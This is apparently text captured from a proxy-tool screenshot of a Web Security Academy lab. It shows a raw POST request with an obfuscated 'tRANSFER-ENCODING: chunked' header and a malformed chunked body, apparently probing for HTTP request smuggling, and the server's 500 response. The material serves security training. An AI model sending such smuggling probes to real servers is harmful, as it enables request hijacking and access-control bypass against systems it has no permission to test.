 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 ======================================
2 POST /post/comment HTTP/1.1
3 Host: 0a75002403d9abc0c0441db8007e009e.web-security-academy.net
4 Cookie: session=2VSJ7sk8dcWS6JGAVkwl7EI32AX59A9m
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 121
11 Origin: https://0a75002403d9abc0c0441db8007e009e.web-security-academy.net
12 Referer:
https://0a75002403d9abc0c0441db8007e009e.web-security-academy.net/post?postId=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20 tRANSFER-ENCODING: chunked
21
22 68
23 csrf=dzLCxmZMqjUlkVw8mh0IwMDPbHK6rNln&postId=1&comment=hey&name=zinzloun&email=
zinz%40libero.it&website=
24 1
25 Z
26 Q
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error